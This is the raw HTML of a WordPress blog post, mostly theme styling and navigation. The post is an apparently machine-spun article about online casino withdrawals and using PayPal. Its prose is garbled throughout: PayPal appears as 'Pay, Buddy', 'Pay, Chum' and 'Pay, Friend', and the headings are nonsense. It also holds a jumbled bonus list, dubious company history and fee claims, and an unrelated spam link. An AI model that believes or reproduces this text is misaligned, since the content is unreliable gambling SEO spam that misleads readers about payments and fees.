:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpforms-base-css' href='https://laraiz.intermarketpro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-base.min.css?ver=1.7.4.2' media='all' />
<link rel='stylesheet' id='56bb6dce9-css' href='https://laraiz.intermarketpro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1769287330' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://laraiz.intermarketpro.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.11' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://laraiz.intermarketpro.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://laraiz.intermarketpro.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='elementor-animations-css' href='https://laraiz.intermarketpro.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://laraiz.intermarketpro.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='elementor-post-205-css' href='https://laraiz.intermarketpro.com/wp-content/uploads/elementor/css/post-205.css?ver=1619647885' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://laraiz.intermarketpro.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.0.10' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://laraiz.intermarketpro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://laraiz.intermarketpro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://laraiz.intermarketpro.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.4.8' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://laraiz.intermarketpro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://laraiz.intermarketpro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://laraiz.intermarketpro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.6.1' media='all' />

<script type="rocketlazyloadscript" src="https://laraiz.intermarketpro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" src="https://laraiz.intermarketpro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" src="https://laraiz.intermarketpro.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.1.4" id="font-awesome-4-shim-js"></script>
<script type="rocketlazyloadscript" src="https://laraiz.intermarketpro.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.4.8" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://laraiz.intermarketpro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://laraiz.intermarketpro.com/wp-json/wp/v2/posts/529" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://laraiz.intermarketpro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://laraiz.intermarketpro.com/what-does-casino-online-casino-easy-withdrawal-do/" />
<link rel='shortlink' href='https://laraiz.intermarketpro.com/?p=529' />
<link rel="pingback" href="https://laraiz.intermarketpro.com/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://laraiz.intermarketpro.com/wp-content/uploads/2021/06/cropped-La-Raiz-IMP-Logo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://laraiz.intermarketpro.com/wp-content/uploads/2021/06/cropped-La-Raiz-IMP-Logo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://laraiz.intermarketpro.com/wp-content/uploads/2021/06/cropped-La-Raiz-IMP-Logo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://laraiz.intermarketpro.com/wp-content/uploads/2021/06/cropped-La-Raiz-IMP-Logo-1-1-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-529 single-format-standard wp-custom-logo wp-theme-astra ehf-template-astra ehf-stylesheet-astra ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-right-sidebar astra-3.3.3 ast-normal-title-enabled elementor-default elementor-kit-205">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://laraiz.intermarketpro.com/" class="custom-logo-link" rel="home"><img width="373" height="85" src="https://laraiz.intermarketpro.com/wp-content/uploads/2021/06/cropped-La-Raiz-IMP-Logo-1-373x85.png" class="custom-logo" alt="" decoding="async" srcset="" sizes="(max-width: 373px) 100vw, 373px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22"><a href="https://laraiz.intermarketpro.com/" class="menu-link">Inicio</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://laraiz.intermarketpro.com/programa/" class="menu-link">Programa</a></li>
<li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://laraiz.intermarketpro.com/contacto/" class="menu-link">Contacto</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://laraiz.intermarketpro.com/" class="custom-logo-link" rel="home"><img width="373" height="85" src="https://laraiz.intermarketpro.com/wp-content/uploads/2021/06/cropped-La-Raiz-IMP-Logo-1-373x85.png" class="custom-logo" alt="" decoding="async" srcset="" sizes="(max-width: 373px) 100vw, 373px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"  aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg aria-labelledby='menu2' class='ast-mobile-svg ast-menu2-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='28' viewBox='0 0 24 28'><path d='M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg aria-labelledby='menu-toggle-close' class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22"><a href="https://laraiz.intermarketpro.com/" class="menu-link">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://laraiz.intermarketpro.com/programa/" class="menu-link">Programa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://laraiz.intermarketpro.com/contacto/" class="menu-link">Contacto</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-529 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-529" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">What Does Casino Online Casino Easy Withdrawal Do?</h1><div class="entry-meta"><span class="cat-links"><a href="https://laraiz.intermarketpro.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin" 
				href="https://laraiz.intermarketpro.com/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span 
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<h1 style="clear:both" id="content-section-0">Little Known Questions About Casino Online Casino Easy Withdrawal.</h1>
<p class="p__0">An example is bank transfers, as these can take a number of working days to process. An illegal online casino Obviously, rejecting to pay out can additionally indicate that the gambling establishment is trying to cheat its players by withholding payouts making use of flimsy excuses or terminating them altogether. It is very important to play in a licensed casino, preferably a carrier that has a certificate from the UK or Malta, due to the fact that they have very solid gamer security and also check the gambling enterprises on a regular basis.</p>
<p class="p__1">On our internet site we only present you to reliable and reliable casino sites that have an excellent online reputation with the players and also are completely certified. 1 remarkable welcome incentive 1000+ games excellent design 24-hour assistance 2 700+ games live chat assistance outstanding site style easy to utilize straightforward account administration 3 No wagering problems Quick Withdrawal Great incentives &#038; incentives program Free rotates welcome bonus offer Live table video games Beneficial withdrawal policies Large selection of repayment methods If the casino does not pay you, offers you with a lightweight excuse, and most notably does not try to deal with the circumstance with you or neglects you, after that you can file a problem with the regulator that licensed the online casino.</p>
<p class="p__2">In this post, you can discover just how to submit a grievance versus an on-line gambling establishment. Why does an online gambling enterprise ask me to supply documents? Play with a VPN? How to produce an account in an on the internet casino site? Just how to determine the betting benefit?. Just what is Pay, Buddy and exactly how does it work? One of the most apparent solution is that it is a system for sending and also receiving repayments. The Pay, Buddy system is both straightforward and also dazzling. Users can send out money utilizing nothing even more than their email and also credit rating card. For casino players, it is especially fulfilling because it is very hassle-free and also does not call for much effort to utilize.</p>
<h2 style="clear:both" id="content-section-1">The Basic Principles Of Casino Online Casino Easy Withdrawal</h2>
<p class="p__3">In this post we take a closer appearance at the payment method Pay, Chum as well as outline the use functions. We likewise take a closer take a look at the casinos where you can pay with Pay, Friend as well as learn if there will be rewards for transferring through Pay, Pal.</p>
<p class="p__4">Online Casino Sites with Pay, Friend deposit 1000 290+ 300 700+ 1000 + 100 FS 1400+ 100 FS 1170+ 100% bis zu 1500 + 200 FS 774+ 100 + 100 FS 343+ 200 + 200 FS 1373+ 100% up to 100 + 25 FS 3555+ 1000 200+ 200% as much as 2000 300+ What is Pay, Buddy?  <a href="http://lyceum85.inmart.online/user/wrenanswer12">http://lyceum85.inmart.online/user/wrenanswer12/</a> Pay, Buddy links numerous people who spend, send and also get cash.</p>
<p class="p__5">First, Pay, Chum acts as an e-wallet for your finances. Below you can send out funds from your accounts and use them for deposits, and also below you can take out the won sources in gambling enterprise games. Its 2nd function is that you can exchange cash straight in the system itself, so Pay, Buddy is a sort of online exchanger.</p>
<h2 style="clear:both" id="content-section-2">The Best Strategy To Use For Casino Online Casino Easy Withdrawal</h2>
<p class="p__6">Because the platform works with the same concept as financial institutions, settlements with Pay, Friend are no various from cards in terms of security. There is one big benefit over cards or bank transfers. That is speed. Contrasted to conventional approaches, Pay, Buddy account owners obtain a better experience due to the low chance of information loss, as the creators have actually supplied the possibility of cash transfers simply by entering an email.</p>
<p class="p__7">They went over an interested idea: an universal means to make payment to anybody, from worldwide corporations to pals as well as family members. They created the service, which they called Fieldlink.</p>
<p class="p__8">However it had not been a significant success. They reincorporated as Confinity, backed by a 3 million financial investment from Nokia, as well as called their solution Pay, Pal. At that time, e, Bay was establishing as the very first online industry, but it really did not have a reputable settlement system, so they started a partnership with the successful Pay, Chum.</p>
<h3 style="clear:both" id="content-section-3">Not known Facts About Casino Online Casino Easy Withdrawal</h3>
<p class="p__9">Today, Pay, Chum is once more an openly traded company and its user base at Pay, Pal Casino site is bigger than ever before. Pay, Chum registration If you are using a computer system, go to the Pay, Pal web page in your web internet browser or on smart phones download and also mount the app. The account creation procedure is practically the same for both the web site and also the mobile application.</p>
<p class="p__10">You have a selection in between a personal or service account. If you require the system just for on-line slot video games, you will certainly require a personal account. In the following step you enter your telephone number. After entering you will certainly receive an SMS with the code. Enter this code in the appropriate area of the enrollment kind.</p>
<p class="p__11">Now enter your last name and first name and produce a safe and secure password to prevent outsiders from getting right into your account. It&#8217;s finest to create a separate email box that functions exclusively for Pay, Friend.</p>
<h3 style="clear:both" id="content-section-4">The 8-Minute Rule for Casino Online Casino Easy Withdrawal</h3>
<p class="p__12">Your email will act similar to a card number you can use it to receive settlements. To begin with Pay, Friend, web link your favored debit cards, charge card as well as checking account to your Pay, Friend account. Once they&#8217;re firmly linked, you won&#8217;t need to re-enter your delivery information at a casino site utilizing Pay, Chum.</p>
<p class="p__13">Pay, Chum Costs When it pertains to utilizing Pay, Friend for general objectives, specific commissions use. For global deals, you will have to pay 5% of the transaction, in the amount of at the very least 1 euro to 4 euros. Getting funds is cost free instead. You need to pay 3% of the quantity for currency conversion.</p>
